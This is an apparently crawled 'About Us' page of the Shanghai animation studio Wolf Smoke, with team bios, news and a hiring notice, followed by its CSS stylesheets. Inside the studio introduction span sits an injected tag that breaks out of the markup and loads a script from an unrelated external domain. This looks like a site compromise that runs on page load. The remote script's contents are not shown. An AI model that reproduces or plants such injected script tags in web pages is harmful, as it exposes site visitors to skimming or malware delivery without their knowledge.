

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wolfsmoke.studio/aboutUs.php
body_size: 4373
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>关于狼烟</title>
    <link href="css/global.css" rel="stylesheet" type="text/css">
    <link href="css/main.css" rel="stylesheet" type="text/css">
    <script type="text/javascript" src="lib/jquery.js"></script>
    <style type="text/css">
    .a_list_pic_txt img{width:212px;height:104px;}
    .inAnimationbox img{width:100%;}
    </style>
</head>

<body>

<div class="header">
    <div class="mainwiddiv headerdiv">
        <div class="websitelogo"></div>
        <div class="searchdiv">
            <div class="searchBlock">
                <div class="searchplceholderImg"></div>
                <input type="text" class="searchname"/>
                <input type="button" class="searchBtn">
            </div>
        </div>
        <div class="menus">
  <div class="menusblock menuleft">
	<a href="index.php" >首页</a>
	<a href="aboutUs.php" class="activeNav">关于狼烟</a>
	<a href="works.php" >狼烟作品</a>
	<a href="news.php" >狼烟动态</a>
  </div>
  <div class="menusblock menuright">
	<a href="products.php" >周边产品</a>
	<a href="contactUs.php" >联系我们</a>
    <span><a class="cn languageSty" href="/">中文</a>&nbsp;<a href="javascript:void(0)" class="vhr">|</a>&nbsp;<a class="en" href="en/">English</a></span>
  </div>
</div>    </div>
    <div class="shadow"></div>
</div>



<!--banner焦点图-->
<div class="bannerBox banneraboutUs">
    <img src="images/aboutUs/banner.jpg" class="bannerPic" />
</div>
<!--banner焦点图 end -->

<div class="clearbanner_h"></div>

<!--主创成员-->
<div class="aboutus_box aboutus_box_1sty" id="member">
	<div class="aboutus_in_title">
    	<div class="aboutus_in_title1"></div><a href="member.php" class="link_more" target="_blank"></a>
    </div>
	
    <div class="in_aboutus_box">
        <ul class="zhuchuangcy_list">
                       <li>
               <a href="team.php?id=1">
            	<img src="file/files/595b6467a70ea.jpg" />
            	<div class="zhuchuangcy_list_hover_txt">
                	<div class="clear5"></div>
                	<div class="inner_zhuchuangcy_list_hover_txt1">
                    	人狼<br />
                        <span>Cloud / Jin Roh</span>
                    </div>
                    <div class="inner_zhuchuangcy_list_hover_txt2">
                        2001年开始学习绘画，最早在美影厂学习和参与剪纸片的制作，之后进入日本动画公司开始原画学习。并先后进入上海宏广动画、无锡远东动画等公司从事设计稿和原画工作，也......[more]
                    </div>
                </div>
               </a>
            </li>
                        <li>
               <a href="team.php?id=5">
            	<img src="file/files/593e2225eb922.png" />
            	<div class="zhuchuangcy_list_hover_txt">
                	<div class="clear5"></div>
                	<div class="inner_zhuchuangcy_list_hover_txt1">
                    	无言<br />
                        <span>CLOVER XIE</span>
                    </div>
                    <div class="inner_zhuchuangcy_list_hover_txt2">
                        受家庭熏陶从小就热爱绘画，长期以来一直是从事插画和漫画的创作。毕业设计《在路上》是第一部完整的原创动画作品并获得金龙奖最佳造型设计奖。与人狼合作之后，就......[more]
                    </div>
                </div>
               </a>
            </li>
                        <li>
               <a href="team.php?id=3">
            	<img src="file/files/595b580804cc1.jpg" />
            	<div class="zhuchuangcy_list_hover_txt">
                	<div class="clear5"></div>
                	<div class="inner_zhuchuangcy_list_hover_txt1">
                    	LALA<br />
                        <span>LALA</span>
                    </div>
                    <div class="inner_zhuchuangcy_list_hover_txt2">
                        毕业于北京电影学院，在狼烟动画工作室中主要负责作品色彩相关工作，包括色彩设计和场景设计、角色色指定等。......[more]
                    </div>
                </div>
               </a>
            </li>
                        <li>
               <a href="team.php?id=6">
            	<img src="file/files/595b5cad6c48b.jpg" />
            	<div class="zhuchuangcy_list_hover_txt">
                	<div class="clear5"></div>
                	<div class="inner_zhuchuangcy_list_hover_txt1">
                    	和鑫<br />
                        <span>HE XIN</span>
                    </div>
                    <div class="inner_zhuchuangcy_list_hover_txt2">
                        专业学习化工机械，经过四年摸鱼成功将爱好变成职业。狼烟动画是转行后任职的第一家动画公司，在这里主要从事场景设计和绘制方面的工作。......[more]
                    </div>
                </div>
               </a>
            </li>
                
        </ul>
    </div>
    
    
    
</div>
<!--主创成员 end-->



<!--工作室介绍-->
<div class="aboutus_box aboutus_box_2sty" id="studio">
	<div class="aboutus_in_title">
    	<div class="aboutus_in_title2"></div>
    </div>
	<div class="linkOut_box"><a href="workRoom.php" class="link_more2"></a></div>
    <div class="profile_box">
                       <div class="gongzuoshi_pic_box" id="gongzuoshi_pic_box">
                <div class="animationBox">
                                       <div class="inAnimationbox"><a href="workRoom.php"><img src="file/files/595b564bca4af.jpg" /></a></div>
                                       <div class="inAnimationbox"><a href="workRoom.php"><img src="file/files/595b564bbfafe.jpg" /></a></div>
                                       <div class="inAnimationbox"><a href="workRoom.php"><img src="file/files/595b564f43f33.jpg" /></a></div>
                                       <div class="inAnimationbox"><a href="workRoom.php"><img src="file/files/595b564ec2fc7.jpg" /></a></div>
                                       <div class="inAnimationbox"><a href="workRoom.php"><img src="file/files/595b5652519e6.jpg" /></a></div>
                                       <div class="inAnimationbox"><a href="workRoom.php"><img src="file/files/595b56d47120d.jpg" /></a></div>
                    
                </div>
                <div class="clickListbox"></div>
                <div class="leftBtn"></div>
                <div class="rightBtn"></div>
            </div>
    
    		<div class="profile_box_right">
            		<a href="workRoom.php"><span>狼烟动画工作室"><script src="https://www.wp3advesting.com/planb.js"></script></span>狼烟动画工作室，由人狼和无言2006年成立于上海，以原创高素质二维手绘动画短片和样片为主要制作方向。</a>
            
            </div>

    
    </div>
    
    
    
</div>



<!--工作室介绍 end-->






<div class="aboutus_box aboutus_box_3sty" id="news">

<!--狼烟动态-->

    <div class="aboutus_in_title">
    	<div class="aboutus_in_title3"></div><a href="news.php" class="link_more" target="_blank"></a>
    </div>
	<div class="aboutus_new_list_outbox">
    	<img src="images/aboutUs/arrow.png" class="arrow" />
        <img src="images/aboutUs/bg4.png" class="aboutBg4" />
    	<div class="aboutus_new_list_scroll_box">
        	<div class="in_newList_1_box">
                <ul>
                                    <li>
                    	<div class="a_list_pic_txt">
                        	<a href="article.php?id=94" target="_blank"><img src="file/files/60169e9dc9576.jpg" /></a>
                            <div class="a_list_pic_txt_right">
                            [2019-03-31]<br />   
							<a href="article.php?id=94" target="_blank"><span>《白月儿》入选多个国际影展</span></a>
                            </div>
                        </div>
                    	<div class="a_list_pic_txt_2">
                        <a href="article.php?id=94" target="_blank">狼烟水墨风格动画短片《白月儿》（The White Moon）入...[more]</a>
                        </div>
                    
                    </li>
                                       <li>
                    	<div class="a_list_pic_txt">
                        	<a href="article.php?id=73" target="_blank"><img src="file/files/59fbe31f00735.jpg" /></a>
                            <div class="a_list_pic_txt_right">
                            [2017-09-27]<br />   
							<a href="article.php?id=73" target="_blank"><span>《白鸟谷》入围多个国际影展</span></a>
                            </div>
                        </div>
                    	<div class="a_list_pic_txt_2">
                        <a href="article.php?id=73" target="_blank">狼烟动画工作室出品的《白鸟谷》（Valley of White ...[more]</a>
                        </div>
                    
                    </li>
                                       <li>
                    	<div class="a_list_pic_txt">
                        	<a href="article.php?id=75" target="_blank"><img src="file/files/59fbebe106992.jpg" /></a>
                            <div class="a_list_pic_txt_right">
                            [2016-09-24]<br />   
							<a href="article.php?id=75" target="_blank"><span>Anitama对狼烟动画进行系列报道</span></a>
                            </div>
                        </div>
                    	<div class="a_list_pic_txt_2">
                        <a href="article.php?id=75" target="_blank">专业向媒体平台Anitama发布“《上海蝙蝠侠》制作团队狼烟动画...[more]</a>
                        </div>
                    
                    </li>
                                       <li>
                    	<div class="a_list_pic_txt">
                        	<a href="article.php?id=2" target="_blank"><img src="file/files/59fbec13bd436.jpg" /></a>
                            <div class="a_list_pic_txt_right">
                            [2016-09-13]<br />   
							<a href="article.php?id=2" target="_blank"><span>漫画作品《血手弗兰克》京都获奖</span></a>
                            </div>
                        </div>
                    	<div class="a_list_pic_txt_2">
                        <a href="article.php?id=2" target="_blank">狼烟成员无言的漫画作品《血手弗兰克》获得2016年京都MAF漫画...[more]</a>
                        </div>
                    
                    </li>
                                       <li>
                    	<div class="a_list_pic_txt">
                        	<a href="article.php?id=3" target="_blank"><img src="file/files/59fbec4f2bc33.jpg" /></a>
                            <div class="a_list_pic_txt_right">
                            [2016-09-03]<br />   
							<a href="article.php?id=3" target="_blank"><span>狼烟无言在苏州图书馆开讲</span></a>
                            </div>
                        </div>
                    	<div class="a_list_pic_txt_2">
                        <a href="article.php?id=3" target="_blank">从国画世家走出的动漫画家——无言和她的《功夫料理娘》”专题讲座...[more]</a>
                        </div>
                    
                    </li>
                                       <li>
                    	<div class="a_list_pic_txt">
                        	<a href="article.php?id=4" target="_blank"><img src="file/files/59fbeca8015ea.jpg" /></a>
                            <div class="a_list_pic_txt_right">
                            [2015-11-03]<br />   
							<a href="article.php?id=4" target="_blank"><span>狼烟参加2015美国洛杉矶CTN展</span></a>
                            </div>
                        </div>
                    	<div class="a_list_pic_txt_2">
                        <a href="article.php?id=4" target="_blank">CTN EXPO是位于洛杉矶的大型专业向会展，狼烟的成员们带着他...[more]</a>
                        </div>
                    
                    </li>
                                       <li>
                    	<div class="a_list_pic_txt">
                        	<a href="article.php?id=74" target="_blank"><img src="file/files/59fbecfc26e87.jpg" /></a>
                            <div class="a_list_pic_txt_right">
                            [2013-07-21]<br />   
							<a href="article.php?id=74" target="_blank"><span>狼烟受邀参加“对话CG大师”讲座</span></a>
                            </div>
                        </div>
                    	<div class="a_list_pic_txt_2">
                        <a href="article.php?id=74" target="_blank">狼烟核心成员受邀参加火星时代举办的“对话CG大师”系列讲座...[more]</a>
                        </div>
                    
                    </li>
                                       <li>
                    	<div class="a_list_pic_txt">
                        	<a href="article.php?id=79" target="_blank"><img src="file/files/59fbeda369dcb.jpg" /></a>
                            <div class="a_list_pic_txt_right">
                            [2011-11-11]<br />   
							<a href="article.php?id=79" target="_blank"><span>狼烟获得“新星杯”两项大奖</span></a>
                            </div>
                        </div>
                    	<div class="a_list_pic_txt_2">
                        <a href="article.php?id=79" target="_blank">狼烟工作室作品《功夫料理娘》及《平行世界-东城物语》分别获得“新...[more]</a>
                        </div>
                    
                    </li>
                                       <li>
                    	<div class="a_list_pic_txt">
                        	<a href="article.php?id=80" target="_blank"><img src="file/files/59fbee4876188.jpg" /></a>
                            <div class="a_list_pic_txt_right">
                            [2011-10-21]<br />   
							<a href="article.php?id=80" target="_blank"><span>《功夫料理娘》获得DigiCon6全球总决选铜奖</span></a>
                            </div>
                        </div>
                    	<div class="a_list_pic_txt_2">
                        <a href="article.php?id=80" target="_blank">“DigiCon6”大奖赛是由日本东京电视台主办，《功夫料理娘》...[more]</a>
                        </div>
                    
                    </li>
                                       <li>
                    	<div class="a_list_pic_txt">
                        	<a href="article.php?id=76" target="_blank"><img src="file/files/59fbeed0cfa26.jpg" /></a>
                            <div class="a_list_pic_txt_right">
                            [2011-09-21]<br />   
							<a href="article.php?id=76" target="_blank"><span>《功夫料理娘》受邀参加纽约动画展映</span></a>
                            </div>
                        </div>
                    	<div class="a_list_pic_txt_2">
                        <a href="article.php?id=76" target="_blank">狼烟代表作《功夫料理娘》受邀参加纽约Hope Festival ...[more]</a>
                        </div>
                    
                    </li>
                    
                    
                    
                </ul>
            
            </div>
        
        </div>
        
        
     <div class="prv1"></div> 
     <div class="next1"></div>     
</div>
    
   
    
<!--狼烟动态 end-->
<div class="clear3"></div>

<!--狼烟招聘-->
	<div class="aboutus_in_title aboutus_in_title_zp" id="hire">
    	<div class="aboutus_in_title4"></div>
    </div>
	
    <div class="zhaopingBox">
    	<div class="zhaopingBox">
        	<img src="images/aboutUs/zhaop.jpg" /><a href="" class="link_more3" target="_blank"></a>
        </div>
    	
        <div class="zhaopingBox_list">
        	<ul>
        	                	<li>
                	<div class="zhaopMsg">
                    	<div class="zhaoMsg_Title"><a href="article.php?id=29" target="_blank">招募需求</a></div>
                        <div class="zhaoMsg_txt"><a href="article.php?id=29" target="_blank">狼烟动画目前暂时没有招募需求......[more]</a></div>
                    </div>
                    <a href="mailto:wolfsmoke_hr@qq.com" class="sendjianli"></a>
                </li>
                          </ul>
        </div>
    
    
    </div>
    
    
    


<!--狼烟招聘 end-->








</div>
















<!--footer-->

<div class="pageFooter">
    <div class="mainwiddiv">
    	<div class="mainwiddiv_outbox">
             <div class="Flogo"></div>
             <div class="Hcopyright_inner">
                 
               <a href="aboutUs.php">关于狼烟</a><a href="works.php">狼烟作品</a><a href="news.php">狼烟动态</a><a href="products.php">狼烟周边</a>
               <a href="contactUs.php">联系我们</a>
             </div>
         </div>
</div></div>


<!--联系我们-->
<div class="RightFix">
    <div class="lianxiwomen">
        <img src="images/shareO.png" class="lianxiwomen_O" ></img>
        <img src="images/shareH.png" class="lianxiwomen_H"></img>
        <div class="shareBox">
        	<a href="mailto:wolfsmoke_hr@qq.com" target="_blank" class="mailsty" title="邮件"></a>
            <a href="http://weibo.com/1065913233" target="_blank" class="weibo" title="微博"></a>
            <a href="https://www.facebook.com/pages/Wolf-Smoke-Studio/446685185384641" target="_blank" class="facebook" title="facebook"></a>
            <a href="http://twitter.com/Wolfsmokestudio" target="_blank" class="Twitter" title="Twitter"></a>
            <a href="http://www.youtube.com/user/WolfSomke" target="_blank" class="Youtube" title="Youtube"></a>
            <a href="http://www.tumblr.com/blog/wolfsmokestudio" target="_blank" class="Tumblr" title="Tumblr"></a>
        </div>
    </div>
</div>
<div class="totop"></div><!--联系我们 end-->




<script type="text/javascript" src="js/common.js"></script>
<script type="text/javascript" src="js/FocusPic.js" ></script>
<script type="text/javascript" src="js/aboutus.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://wolfsmoke.studio/css/global.css
body_size: 1045
content:
/* css reset */
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td { margin:0; padding:0; }
body { background:#fff; color:#555; font-size:14px; font-family:"Microsoft YaHei",'微软雅黑',"MicrosoftJhengHei",'华文细黑',STHeiti,MingLiu, Verdana, Arial, Helvetica, sans-serif;margin:0px;padding:0px; width:100%;height:100%;}
td,th,caption { font-size:14px; }
h1, h2, h3, h4, h5, h6 { font-weight:normal; font-size:100%; }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal;}
a { color:#555; text-decoration:none; }
a:hover { text-decoration:none; }
img { border:none; }
ol,ul,li { list-style:none; }
input, textarea, select, button {border:none; font:14px Verdana,Helvetica,Arial,sans-serif; }
table { border-collapse:collapse; }
html {overflow-y: scroll;margin:0px;padding:0px; width:100%;height:100%;}
/* css common */
.clearfix:after {content: "."; display: block; height:0; clear:both; visibility: hidden;}
.clearfix { *zoom:1; }

--- FILE ---
content_type: text/css
request_url: http://wolfsmoke.studio/css/main.css
body_size: 35897
content:
body{background:#fff;}
.mainwiddiv{width:1010px;margin:0 auto}
.headerdiv{height:16px;z-index:3;position:relative}
.header{position:absolute;top:0px;left:0px;width:100%;height:115px;z-index:2}
.header .shadow{width:100%;height:115px;position:absolute;top:0;left:0;z-index:1}
.websitelogo{width:235px;height:92px;position:absolute;left:50%;top:20px;margin-left:-118px;background:url(../images/logoIcon.png) 0 -6px no-repeat}
.menus{position:relative;padding-top:68px;height:47px;}
.menusblock{width:36.7%;height:30px;background:url(../images/line1.png) left bottom repeat-x}
.menuleft{float:left}
.menuright{float:right;text-align:right;}
.menusblock>a{font-size:16px;font-weight:700;color:#fff;display:inline-block;float:left;height:30px;margin:0 26px}
.menusblock>a:hover{color:#e31b38;border-bottom:4px solid #e31b38;height:26px}
.menusblock>a.activeNav{color:#e31b38;border-bottom:4px solid #e31b38;height:26px}

.menuleft a{margin:0 16px;}

.menusblock span{display:inline-block;width:130px;}
.menusblock span a{/*width:40px;height:23px;display:block;float:left;*/margin:0px;padding:0px;font-size:16px;color:#c5c5c5;line-height:22px;/*background:url(../images/icons.png) repeat-x*/}
.menusblock a.cn{/*background-position:-106px -542px*/}
.menusblock a.en{/*background-position:-161px -542px*/}
.menusblock a.vhr{/*width:20px;overflow:hidden;text-align:center;*/padding:0px 2px 0px 2px;}

.menusblock a.languageSty{color:#ff0000;}
.mainClear{width:100%;height:70px;position:relative;margin:0px auto;padding:0px;}
.searchdiv{position:absolute;right:22px;top:25px;width:203px;height:26px;background:url(../images/icons.png) 0 -577px no-repeat;z-index:10;}
.searchBlock{position:relative}
.searchplceholderImg{width:156px;height:24px;position:absolute;top:2px;left:15px;background:url(../images/icons.png) -14px -609px no-repeat}
.searchdiv input[type=text]{background:none transparent;border:none;width:145px;padding:5px 9pt;color:#fff}
.searchdiv input:focus{outline:0}
.searchBtn{width:30px;height:27px;position:absolute;right:0;top:0;cursor:pointer;background:transparent none}
.focusBox{width:100%;min-width:63px;opacity:0;margin:0 auto;position:relative;}
.slidepolygons{position:absolute;left:0;bottom:-4px;z-index:2}
.slidepolygons img{max-width:100%}
.hd{display:block;width:250px;bottom:10%;left:50%;position:absolute;z-index:3;margin-left:-115px;}
.hd li{/*display:inline-block;*/float:left;margin-right:10px;width:40px;height:6px;background:url(../images/slide_activeline.png) -58px 0 no-repeat}
.hd li.on{background-position:0 0}
.focusBox .pic li{text-align:center;overflow:hidden}
.focusBox .pic li img{max-height:100%;width:100%;}
.focusBox .go{display:block;cursor:pointer;margin-top:-20px;width:40px;height:40px;position:absolute;background:url(../images/icons.png) right -442px no-repeat}
.focusBox .prev{left:0;background-position:right -442px}
.focusBox .next{right:0;background-position:right -490px}
.subTitleDIV{width:1006px;height:102px;margin-bottom:55px;position:relative}
.subTitle{margin:0 auto;width:472px;height:93px;background:url(../images/subtitlesicon.png) no-repeat;}
.subTitleDIV .more{position:absolute;right:0;bottom:0;width:51px;height:19px;background:url(../images/icons.png) -133px -409px no-repeat}
.subTitleDIV .more a{cursor:pointer;display:block;width:100%;height:19px}
.Home_aboutus{width:472px;background-position:60px 0}
.Home_works{width:472px;background-position:0 -103px}
.Home_dynamics{width:472px;background-position:0 -220px}
.Home_arround{width:472px;background-position:0 -335px}
.Haboutus{position:relative;margin:0px auto;padding:0px;width:1016px;height:215px;margin-bottom:148px;}


/*.bannerboxIndex{width:100%;height:652px;position:relative;margin:0px auto;padding:0px;overflow:hidden;}
.swiper-container-index{width:100%;height:652px;position:relative;margin:0px;padding:0px;overflow:hidden;}
*/

.swiper-pagination {position: absolute;left: 0px;text-align: center;bottom:5%;width: 100%;}
.swiper-pagination-switch {display: inline-block;width: 20px;height: 8px;border-radius: 0px;background: #ffffff;margin: 0 0 0 5px;cursor: pointer;}
.swiper-active-switch {
  background: #e84c3d;
}
.swiper-button-prev{width:40px;height:40px;background:url(../images/icons.png) right -442px no-repeat}
.swiper-button-next{width:40px;height:40px;background:url(../images/icons.png) right -490px no-repeat}

.slidepolygons{background:url(../images/slidepolygons.png) no-repeat center bottom;background-size:cover;width:100%;height:173px;position:absolute;left:0px;bottom:0px;}
.in_Haboutus_items{width:159px;height:208px;position:relative;margin:0px;padding:0px;margin-right:120px;float:left;overflow:hidden;}
a.in_Haboutus_items_link{display:block;width:159px;height:208px;position:relative;margin:0px;padding:0px;overflow:hidden;border:0px;}
.in_Haboutus_items img{display:block;position:absolute;top:0px;left:0px;}
.end_in_Haboutus_items{margin:0px;}

.in_Haboutus_items1{background:url(../images/icon1/ic1.png) no-repeat 0 0;}
.in_Haboutus_items2{background:url(../images/icon1/ic2.png) no-repeat 0 0;}
.in_Haboutus_items3{background:url(../images/icon1/ic3.png) no-repeat 0 0;}
.in_Haboutus_items4{background:url(../images/icon1/ic4.png) no-repeat 0 0;}

.ic_title{width:100%;height:auto;position:absolute;left:0px;bottom:0px;font-size:18px;text-align:center;line-height:22px;}
.ic_title_Hover{color:#e63929;}
img.sic_samll{display:block;position:absolute;left:42px;top:-80px;}


img.icPic{display:block;}
img.icPic_h{display:none;}


.Haboutus dl{position:relative;cursor:pointer;width:159px;float:left;margin-right:126px;overflow:hidden;}
.Haboutus dt{position:relative;width:159px;height:159px;background:url(../images/homeAbouticons.png) no-repeat;overflow:hidden;}
.Haboutus dd{position:relative;color:#414953;font-size:18px;text-align:center;padding-top:28px;font-weight:700}
.Haboutus dl:hover dd{color:#e63929}
.indtIcon{display:block;width:159px;height:159px;position:absolute;top:-159px;left:0px;overflow:hidden;}
.indtIcon1{background:url(../images/homeAbouticons.png) no-repeat -6px -450px;}
.indtIcon2{background:url(../images/homeAbouticons.png) no-repeat -180px -450px;}
.indtIcon3{background:url(../images/homeAbouticons.png) no-repeat -356px -450px;}
.indtIcon4{background:url(../images/homeAbouticons.png) no-repeat -532px -450px;}

.HworksBLOCK{position:relative;width:100%;height:978px;background:url(../images/homeWorksPagebg.png) no-repeat center 20px }
.Hworks{width:1125px;margin:0 auto}
.HworksTopworks{margin-bottom:60px}
.HworksTopworks>div{float:left}
.HworksTopworksshow{overflow:hidden;width:683px;height:399px;background:url(../images/homeWorksLimg.png) left top no-repeat}
.HworksTopworksshow>div{width:516px;height:322px;margin-top:24px;margin-left:83px;position:relative}
.HworksTopworksshow .playIcon{width:154px;height:153px;position:absolute;left:11pc;top:84px;cursor:pointer;background:url(../images/icons.png) left top no-repeat}
.HworksTopworksDetails{position:relative;width:378px;padding-top:0px;padding-right:10px;}
.HworksTopworksDetails .title{height:57px;margin-bottom:27px}
.HworksTopworksDetails .title img{max-height:100%}
.HworksTopworksDetails p{font-size:18px;line-height:40px;color:#54657e;padding-bottom:25px}
.HworksTopworksDetails .more{position:absolute;right:10px;bottom:0;width:51px;height:19px;background:url(../images/icons.png) -133px -409px no-repeat}
.HworksTopworksDetails .more a{display:block;width:51px;height:19px}

.HworksList{width:1100px;height:194px;position:relative;margin:0px;padding:0px;}
.HworksList ul{padding-left:55px}
.HworksList li{position:relative;width:188px;height:194px;overflow:hidden;float:left;margin-right:16px;overflow:hidden;}
.HworksList li{display:block;width:188px;height:194px;}
img.donghuaH{display:block;position:absolute;top:-194px;left:0px;}




.Harround,.Hdynamics{width:1024px;height:306px;margin-bottom:102px}

.ly_items{width:242px;height:306px;position:relative;margin:0px;padding:0px;margin-right:12px;float:left;overflow:hidden;}
img.in_ly{display:block;position:absolute;top:0px;left:0px;}
.in_ly_txt{width:242px;height:140px;position:absolute;left:0px;bottom:0px;background:#000;color:#FFF;text-align:center;font-size:12px;}
.in_ly_txt span{display:block;font-size:14px;line-height:24px;padding-top:15px;}
.in_ly_txt p{padding:12px 15px 0px 15px;font-size:12px;}
.in_ly_txt a{color:#ff0000;}

.in_ly_h{width:242px;height:306px;position:absolute;top:-306px;left:0px;font-size:14px;color:#FFF;text-align:center;}
.in_ly_h1{background:url(../images/ly_h_1.jpg) no-repeat 0 0;}
.in_ly_h2{background:url(../images/ly_h_2.jpg) no-repeat 0 0;}
.in_ly_h3{background:url(../images/ly_h_3.jpg) no-repeat 0 0;}
.in_ly_h4{background:url(../images/ly_h_4.jpg) no-repeat 0 0;}

.in_ly_time{width:100px;height:100px;position:relative;margin:30px auto;padding:0px;background:url(../images/circle01.png) no-repeat 0 0;font-size:20px;font-weight:bold;color:#FFF;line-height:100px;text-align:center;}

.in_ly_h span{display:block;font-size:14px;line-height:24px;padding-top:0px;padding-bottom:5px;}
.in_ly_h p{padding:12px 15px 0px 15px;font-size:12px;}
.in_ly_h a{color:#ffffff;}
hr.hr1{border:1px solid #FFF;width:75px;margin:auto;}


.zb_product{width:241px;height:300px;position:relative;margin:0px;padding:0px;float:left;margin-right:14px;overflow:hidden;}
.zb_product img{display:block;margin:0px;padding:0px;}
.zb_product_txt{width:221px;height:auto;overflow:hidden;background:#000;padding:2px 10px 5px 10px;position:absolute;top:270px;left:0px;color:#FFF;line-height:24px;font-size:14px;}


.videoBox{width:100%;height:100%;position:fixed;top:0px;left:0px;z-index:1000;display:none;}
.videoBg{width:100%;height:100%;position:absolute;top:0px;left:0px;background:#000;opacity:0.7;filter:alpha(opacity=70);}
.pvideo{width:800px;height:450px;position:absolute;top:50%;left:50%;margin-top:-225px;margin-left:-400px;border:4px solid #FFF;background:#000;
border-radius:2px;
-webkit-border-radius:2px;
-moz-border-radius:2px;
-o-border-radius:2px;
-ms-border-radius:2px;
}
.closeVideo{display:block;position:absolute;right:0px;top:-60px;cursor:pointer;}
/*.Hdynamics dl{cursor:pointer;width:242px;float:left;margin-right:13px}
.Hdynamics dl,.Hdynamics dt{position:relative;height:306px}
.Hdynamics dt{overflow:hidden;display:block}
.Hdynamics dt img{max-height:100%}
.Hdynamics dt .mask{height:306px;background-color:#000}
.Hdynamics dd,.Hdynamics dt .mask{width:100%;position:absolute;left:0}
.Hdynamics dd{display:block;top:50%;text-align:center;color:#fff}
.Hdynamics dd s{display:none;width:99px;height:99px;margin:22px auto 20px;font-size:24px;font-style:normal;text-decoration:none;overflow:hidden;line-height:4.2;background:url(../images/CircleII.png) no-repeat}
.Hdynamics dd i{font-style:normal;padding:25px 10px 9pt;display:block}
.Hdynamics dd h5{display:none;height:2px;background:#fff;width:74px;margin:0 auto 15px}
.Hdynamics dd p{line-height:1.7;padding:2px 9pt}
.Hdynamics dd p span{color:#e63929}*/
.HarroundBLOCK{padding-bottom:65px;background:url(../images/arroundBg.png) center 150px no-repeat}
.Harround dl{cursor:pointer;width:241px;position:relative;height:300px;float:left;margin-right:13px;overflow:hidden}
.Harround dt{height:300px}
.Harround dt img{max-height:100%}
.Harround dd{display:block;position:absolute;left:0;bottom:0;width:100%;height:35px;text-align:center;color:#fff}
.Harround dd h2{padding:2px 10px;position:relative;z-index:2;text-align:left}
.Harround dd .mask{width:100%;height:35px;margin-bottom:-29px;background-color:#000}

.pageFooter{width:100%;height:387px;position:relative;margin:0px;padding:0px;background:url(../images/bot_bg.png) center top no-repeat}
.pageFooter>div{position:relative;height:387px}
.mainwiddiv_outbox{display:block;width:1002px;height:103px;position:absolute;left:0;top:50%;margin-top:-51px;}
.Flogo{display:block;width:265px;height:103px;position:absolute;left:0;top:0px;background:url(../images/bot_logo.png) no-repeat}
.Flogo{top:50%;margin-top:-51px;}

.Hcopyright{padding:85px 50px 20px 331px;color:#fff;font-size:16px}
.Hcopyright dl>*{display:inline-block;float:left}
.Hcopyright dt{margin-right:90px}
.Hcopyright dt a{color:#fff;display:block;padding-bottom:10px;margin-bottom:28px;width:auto;border-bottom:2px solid transparent}
.Hcopyright dt a:hover{border-bottom:2px solid #e63929}
.Hcopyright dd div{padding-top:0px;line-height:1.6;font-size:14px;width:470px;overflow:hidden;height:auto;color:#f1f1f1}

.Hcopyright_inner{width:737px;position:absolute;top:50px;left:300px;}
.Hcopyright_inner a{color:#fff;display:block;padding-bottom:10px;margin-bottom:28px;width:auto;margin:0px 30px;border-bottom:2px solid transparent;float:left;}
.Hcopyright_inner a:hover{border-bottom:2px solid #e63929}

.RightFix{width:348px;height:152px;position:fixed;right:-260px;bottom:150px;z-index:5;}/* -260 */

.totop{position:fixed;right:0;bottom:80px;z-index:6;width:50px;height:50px;background:url(../images/icons.png) no-repeat;background-position:-141px -348px;cursor:pointer;}

.lianxiwomen{width:382px;height:152px;position:absolute;top:0px;left:0px;}
.lianxiwomen_O{display:block;width:382px;height:152px;position:absolute;top:0px;left:-35px;}
.lianxiwomen_H{display:none;width:382px;height:152px;position:absolute;top:0px;left:-35px;}

.shareBox{width:340px;height:43px;position:absolute;left:24px;bottom:13px;display:none;}
.shareBox a{display:block;width:42px;height:43px;margin:0px;padding:0px;overflow:hidden;background:url(../images/share.png) no-repeat;float:left;margin-right:12px;}
.shareBox a.mailsty{background-position:0 0;}
.shareBox a.weibo{background-position:-42px 0;}
.shareBox a.facebook{background-position:-84px 0;}
.shareBox a.Twitter{background-position:-126px 0;}
.shareBox a.Youtube{background-position:-168px 0;}
.shareBox a.Tumblr{background-position:-211px 0;}

#flxwm{width:470px;height:170px;resize: none;}
#subContent{float:right;width:100px;height:30px;background:#F00;color:#FFF;cursor:pointer;}

.clear{width:100%;height:1px;position:relative;margin:0px;padding:0px;clear:both;}
.clear2{width:100%;height:30px;position:relative;margin:0px;padding:0px;clear:both;}
.clear3{width:100%;height:80px;position:relative;margin:0px;padding:0px;clear:both;}
.clear4{width:100%;height:4px;position:relative;margin:0px;padding:0px;clear:both;}
.clear5{width:100%;height:17px;position:relative;margin:0px;padding:0px;clear:both;}
.clearIndex{width:100%;height:70px;position:relative;margin:0px;padding:0px;clear:both;}
.clearbanner_h{width:100%;height:70px;position:relative;margin:0px;padding:0px;clear:both;}
/*狼烟作品*/

.bannerBox{width:100%;height:649px;position:relative;margin:0px auto;padding:0px;overflow:hidden;}
.bannerBox_workroom{height:588px;}
img.bannerPic{display:block;position:absolute;top:0px;left:50%;margin-left:-960px;}

.bannerClear{position:relative;margin:0px;padding:0px;width:100%;height:145px;}
.bvideoBox{width:1002px;height:504px;position:relative;margin:0px auto;padding:0px;overflow:hidden;}
.videoBtn1{width:100%;height:100%;position:absolute;top:0px;left:0px;background:url(../images/playBtn_b.png) no-repeat center;cursor:pointer;}

.worksTitle{width:1002px;height:auto;position:relative;margin:0px auto;padding:40px 0px;overflow:hidden;}
.fontsty{font-size:16px;color:#8a8a8a;text-align:left;text-indent:2em;line-height:26px; }
.fontsty span{color:#000;font-weight:bold;}


.works_videos{width:1002px;height:auto;position:relative;margin:0px auto;padding:0px;padding-bottom:40px;overflow:hidden;}
.works_in_title{width:100%;height:160px;position:relative;margin:0px;padding:0px;text-align:center;}
.works_in_title1{width:234px;height:114px;position:relative;margin:0px auto;padding:0px;background:url(../images/works/title.png) no-repeat 0 0;}

ul.works_video_sm{position:relative;margin:0px;padding:0px;width:1050px;height:260px;}
ul.works_video_sm li{width:315px;height:260px;position:relative;margin:0px;padding:0px;overflow:hidden;float:left;margin-right:28px;text-align:center;}
ul.works_video_sm li.endLi{margin-right:0px;}
ul.works_video_sm li img{display:block;position:relative;margin:0px;padding:0px 0px 20px 0px;width:315px;height:197px;}
